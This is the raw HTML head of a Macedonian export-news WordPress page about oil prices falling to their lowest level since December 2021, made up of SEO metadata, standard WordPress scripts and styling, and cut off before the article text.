

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5-%D0%BD%D0%B0-%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0-%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0-%D0%BD%D0%B0-%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE-%D0%BD-2/
body_size: 41074
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Цените на нафтата паднаа на најниско ниво од декември 2021 година | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Цените на нафтата денеска паднаа на најниско ниво од декември 2021 година, бидејќи бранот немири во Кина го намали интересот на инвеститорите за ризични"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Цените на нафтата паднаа на најниско ниво од декември 2021 година | ИзвозМК" />
<meta property="og:description" content="Цените на нафтата денеска паднаа на најниско ниво од декември 2021 година, бидејќи бранот немири во Кина го намали интересот на инвеститорите за ризични" />
<meta property="og:url" content="https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:tag" content="Извозни пазари" />
<meta property="article:tag" content="Нафта" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2022-11-28T13:18:58+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="Цените на нафтата паднаа на најниско ниво од декември 2021 година" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-28T13:18:21+00:00" />
<meta property="article:modified_time" content="2022-11-28T13:18:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Цените на нафтата паднаа на најниско ниво од декември 2021 година | ИзвозМК" />
<meta name="twitter:description" content="Цените на нафтата денеска паднаа на најниско ниво од декември 2021 година, бидејќи бранот немири во Кина го намали интересот на инвеститорите за ризични" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg","url":"https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg","width":"660","height":"330","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/","name":"\u0426\u0435\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0444\u0442\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u043e\u0434 \u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438 2021 \u0433\u043e\u0434\u0438\u043d\u0430"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/#webpage","url":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/","name":"\u0426\u0435\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0444\u0442\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u043e\u0434 \u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438 2021 \u0433\u043e\u0434\u0438\u043d\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2022-11-28T13:18:21+00:00","dateModified":"2022-11-28T13:18:58+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0426\u0435\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0444\u0442\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u043e\u0434 \u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438 2021 \u0433\u043e\u0434\u0438\u043d\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2022-11-28T13:18:21+00:00","dateModified":"2022-11-28T13:18:58+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u0415xport Intelligence, \u041f\u0430\u0437\u0430\u0440\u0438, \u0421\u0432\u0435\u0442","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u0426\u0435\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0444\u0442\u0430\u0442\u0430 \u0434\u0435\u043d\u0435\u0441\u043a\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u043e\u0434 \u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438 2021 \u0433\u043e\u0434\u0438\u043d\u0430, \u0431\u0438\u0434\u0435\u0458\u045c\u0438 \u0431\u0440\u0430\u043d\u043e\u0442 \u043d\u0435\u043c\u0438\u0440\u0438 \u0432\u043e \u041a\u0438\u043d\u0430 \u0433\u043e \u043d\u0430\u043c\u0430\u043b\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0442 \u043d\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0442\u043e\u0440\u0438\u0442\u0435 \u0437\u0430 \u0440\u0438\u0437\u0438\u0447\u043d\u0438","name":"\u0426\u0435\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0444\u0442\u0430\u0442\u0430 \u043f\u0430\u0434\u043d\u0430\u0430 \u043d\u0430 \u043d\u0430\u0458\u043d\u0438\u0441\u043a\u043e \u043d\u0438\u0432\u043e \u043e\u0434 \u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438 2021 \u0433\u043e\u0434\u0438\u043d\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","@id":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Цените на нафтата паднаа на најниско ниво од декември 2021 година фидови за коментари" href="https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
